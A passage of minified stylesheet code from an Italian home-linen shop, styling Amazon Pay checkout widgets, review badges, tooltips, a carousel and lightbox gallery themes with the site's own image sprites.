20px}.fd_logo img{width:50%}#feedatyBlock_home{min-width:85%;max-width:100%;padding-top:20px}#feedatyBlock_top{}#feedatyBlock_footer{min-width:85%;max-width:100%;margin:2px auto}#feedatyBlock_leftColumn{}#feedatyBlock_rightColumn{}}body#module-amzpayments-amzpayments #center_column{width:100%;margin-bottom:15px}.amzpayments-header-banner{text-align:center}.amzpayments-product-banner img{max-width:100%}.amzpayments-footer-banner{clear:both;display:block}#payWithAmazonCartDiv{clear:both;padding-top:5px;margin-top:5px;display:block;text-align:right}.amz_widgets{float:left;width:450px}.amz_cart_widgets{float:right;width:450px}#carrier_area h2{display:none}.amz_cart_widgets textarea#message{width:420px;height:100px}.amz_cart_widgets #gift_div #gift_message{width:400px;height:100px}.amz_cart_widgets_bs #gift_div #gift_message,.amz_cart_widgets_bs textarea#message{height:100px}.amz_cart_widgets_summary_bs h1#cart_title span.heading-counter,.amz_cart_widgets_bs #carrier_area h1.step-num span{display:none}body#module-amzpayments-amzpayments .delivery_options_address h3{background:url("https://www.biancheriaperlacasa.it/modules/amzpayments/views/css/../../../themes/default/img/bg_table_th.png") repeat-x scroll 0 -15px #999999;padding:10px;color:#fff;text-shadow:0 1px 0 #666666}body#module-amzpayments-amzpayments .order_carrier_content{margin-bottom:15px}body#module-amzpayments-amzpayments .delivery_option{clear:both;padding:3px}body#module-amzpayments-amzpayments .delivery_option input[type=radio],body#module-amzpayments-amzpayments .delivery_option label{display:inline-block;vertical-align:middle}body#module-amzpayments-amzpayments .delivery_option label{margin-left:20px}body#module-amzpayments-amzpayments .delivery_option_logo img{width:auto;max-height:100px}#amzOverlay{position:absolute;top:0;left:0;height:100%;width:100%;background:rgba(99,99,99,0.5);z-index:200;text-align:center;display:none;vertical-align:middle}#amzOverlay img{position:relative;top:50%}#module-amzpayments-amzpayments #HOOK_SHOPPING_CART,#module-amzpayments-amzpayments #order_step{display:none}#amz_carriers .breadcrumb,#amz_cart_widgets_summary .order_delivery{display:none}input.disabled{background:#efefef;border-color:#ccc;opacity:.5}.amzSetAddressWr{margin:20px 0;text-align:center;height:250px;width:100%}#amazonLogin{float:right;margin-top:2px;margin-right:2px}#payWithAmazonCartDiv{text-align:center;margin-bottom:5px}#payWithAmazonDivAbove,#payWithAmazonDiv{float:right;margin-bottom:4px}#payWithAmazonMainDiv:after{content:'';display:block;clear:both}p.payment_module a.amzPayments{cursor:pointer}p.payment_module a.amzPayments::after{color:#777;display:block;font-family:"FontAwesome";font-size:25px;height:22px;margin-top:-11px;position:absolute;right:15px;top:50%;width:14px}#addressBookWidgetDiv{min-width:200px;max-width:800px;min-height:228px;max-height:400px}#readOnlyAddressBookWidgetDiv{min-width:200px;max-width:800px;height:185px}#walletWidgetDiv{min-width:200px;max-width:800px;min-height:228px;max-height:400px}#readOnlyWalletWidgetDiv{min-width:200px;max-width:800px;height:185px}#walletWidgetDivBs,#addressBookWidgetDivBs{height:290px;min-height:290px;max-height:400px}#uniform-connect_amz_account{float:none;display:inline-block}#payWithAmazonLayerCartDiv{width:100%;display:block;text-align:center;margin-top:20px}#addressBookWidgetDiv{width:100%;height:228px}#walletWidgetDiv{width:100%;height:228px}@media only screen and (min-width:768px){}@media (max-width:470px){.amz_cart_widgets{width:100%}}#submitAddress{margin-top:20px}#jsLoginAuthPage{margin-top:20px;display:block}#payWithAmazonPaymentOPC{margin-left:8.33333%;margin-bottom:5px;display:block}#HOOK_ADVANCED_PAYMENT #payWithAmazonListDiv{width:100%;padding:47px;padding-left:95px;background:#fff;border:1px solid #d6d4d4;display:inline-block;border-radius:4px}@media only screen and (min-width:981px){#HOOK_ADVANCED_PAYMENT #payWithAmazonListDiv{background:#fff;width:48.8%;padding-left:190px}#HOOK_ADVANCED_PAYMENT #amzRowElement #payWithAmazonListDiv{width:100%;padding:37px;padding-left:190px}}p.payment_module a.amzPaymentsPayNow{border:1px solid #ff9900;background-color:rgba(255,153,0,.1)}.show_alternative_payment_methods{cursor:pointer}p.payment_module a.amzPaymentsPayNow:link,p.payment_module a.amzPaymentsPayNow:visited{color:#000}p.payment_module a.amzPaymentsPayNow span{display:inline-block;box-sizing:border-box;text-decoration:none;white-space:nowrap;border-radius:4px;color:#000;padding:10px;background:#ffd65e;background:-moz-linear-gradient(top,#ffd65e 0,#febf04 100%);background:-webkit-linear-gradient(top,#ffd65e 0,#febf04 100%);background:linear-gradient(to bottom,#ffd65e 0,#febf04 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd65e',endColorstr='#febf04',GradientType=0 )}p.payment_module a.amzPaymentsPayNow span:hover{background:#ffd65e;background:-moz-linear-gradient(top,#febf04 0,#ffd65e 100%);background:-webkit-linear-gradient(top,#febf04 0,#ffd65e 100%);background:linear-gradient(to bottom,#febf04 0,#ffd65e 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#febf04',endColorstr='#ffd65e',GradientType=0 )}p.amzpay_reset{font-size:.8em}#addressMissings .additional_field{border:2px solid orange}#submitAddress.button.button-medium{font-size:17px;line-height:21px;color:#fff;padding:0;font-weight:bold;background:#43b754;background-image:-webkit-gradient(linear,left 0,left 100%,from(#43b754),to(#42ac52));background-image:-webkit-linear-gradient(top,#43b754,0%,#42ac52,100%);background-image:-moz-linear-gradient(top,#43b754 0,#42ac52 100%);background-image:linear-gradient(to bottom,#43b754 0,#42ac52 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF43B754',endColorstr='#FF42AC52',GradientType=0);border:1px solid;border-color:#399a49 #247f32 #1a6d27 #399a49;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#submitAddress.button.button-medium span{display:block;padding:10px 10px 10px 14px;border:1px solid;border-color:#74d578}@media (max-width:480px){#submitAddress.button.button-medium span{font-size:15px;padding-right:7px;padding-left:7px}}#submitAddress.button.button-medium span i.left{font-size:24px;vertical-align:-2px;margin:-4px 10px 0 0;display:inline-block}@media (max-width:480px){#submitAddress.button.button-medium span i.left{margin-right:5px}}#submitAddress.button.button-medium span i.right{margin-right:0;margin-left:9px}@media (max-width:480px){#submitAddress.button.button-medium span i.right{margin-left:5px}}#submitAddress.button.button-medium:hover{background:#3aa04c;background-image:-webkit-gradient(linear,left 0,left 100%,from(#3aa04c),to(#3aa04a));background-image:-webkit-linear-gradient(top,#3aa04c,0%,#3aa04a,100%);background-image:-moz-linear-gradient(top,#3aa04c 0,#3aa04a 100%);background-image:linear-gradient(to bottom,#3aa04c 0,#3aa04a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF3AA04C',endColorstr='#FF3AA04A',GradientType=0);border-color:#196f28 #399a49 #399a49 #258033}#jsLoginAmazonPay{text-align:left}.amzbuttoncontainer{padding-top:15px;clear:both}#payWithAmazonDiv.button_enhanced{margin-bottom:15px}.button_enhanced{padding:10px;background-image:url('[data-uri]');background-position:5px center;background-repeat:no-repeat;background-size:13%;background-color:#efefef;width:auto;max-width:650px}.button_enhanced p{width:280px;padding-left:70px;float:left}.button_enhanced img{float:right}.button_enhanced_mini_cart{min-height:74px;margin-top:15px;margin-bottom:15px}.button_enhanced_mini_cart{padding:10px;padding-top:30px;padding-bottom:10px;background-image:url('[data-uri]');background-position:center 5px;background-repeat:no-repeat;background-size:13%;background-color:#e1e1e1;width:auto;max-width:100%px}.button_enhanced_mini_cart p{width:100%;padding-left:0;float:left;color:#000}.tipr_content{font:300 11px/1.7 'Roboto Condensed',sans-serif;color:#333;text-align:center;letter-spacing:1px;background-color:#f3f3f3;padding:7px 14px 6px 14px;max-width:250px}.tipr_container_below{display:none;position:absolute;margin-top:7px;z-index:1000}.tipr_container_above{display:none;position:absolute;margin-top:-67px;z-index:1000}.tipr_point_above,.tipr_point_below{position:relative;background:#f3f3f3;border:1px solid #f3f3f3;border-radius:1px}.tipr_point_above:after,.tipr_point_above:before{position:absolute;pointer-events:none;border:solid transparent;top:100%;content:"";height:0;width:0}.tipr_point_above:after{border-top-color:#f3f3f3;border-width:8px;left:50%;margin-left:-8px}.tipr_point_above:before{border-top-color:#f3f3f3;border-width:9px;left:50%;margin-left:-9px}.tipr_point_below:after,.tipr_point_below:before{position:absolute;pointer-events:none;border:solid transparent;bottom:100%;content:"";height:0;width:0}.tipr_point_below:after{border-bottom-color:#f3f3f3;border-width:8px;left:50%;margin-left:-8px}.tipr_point_below:before{border-bottom-color:#f3f3f3;border-width:9px;left:50%;margin-left:-9px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}div.default .pp_top,div.default .pp_top .pp_middle,div.default .pp_top .pp_left,div.default .pp_top .pp_right,div.default .pp_bottom,div.default .pp_bottom .pp_left,div.default .pp_bottom .pp_middle,div.default .pp_bottom .pp_right{height:13px}div.default .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.default .pp_top .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_x.png) top left repeat-x}div.default .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.default .pp_content .ppt{color:#f8f8f8}div.default .pp_content_container .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.default .pp_content_container .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.default .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.default .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.default .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.default .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.default .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.default .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.default .pp_close{width:30px;height:30px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.default .pp_gallery ul li a{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.default .pp_social{margin-top:7px}div.default .pp_gallery a.pp_arrow_previous,div.default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.default .pp_nav .pp_play,div.default .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.default .pp_nav .pp_pause{background-position:-51px -29px}div.default a.pp_arrow_previous,div.default a.pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.default .pp_content_container .pp_details{margin-top:5px}div.default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.default .pp_nav .currentTextHolder{color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.default .pp_close:hover,div.default .pp_nav .pp_play:hover,div.default .pp_nav .pp_pause:hover,div.default .pp_arrow_next:hover,div.default .pp_arrow_previous:hover{opacity:0.7}div.default .pp_description{line-height:18px;margin:5px 50px 5px 0}div.default .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.default .pp_bottom .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.default .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.default .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;font-size:0}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;font-size:0}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{cursor:pointer;height:28px;line-height:28px;overflow:hidden;right:20px;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);width:28px;z-index:1}div.light_square .pp_close::before{content:"\f00d";background-color:#f8f8f8;border:1px solid;border-radius:50%;color:#cecece;float:left;font-family:FontAwesome;font-size:15px;height:100%;width:100%}div.light_square .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(https://www.biancheriaperlacasa.it/modules/ybc_blog/views/css/../img/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px;min-height:35px;position:relative}.pp_description{display:none;margin:0 45px 0 0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:-1px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px;font-size:0}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px;font-size:0}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery 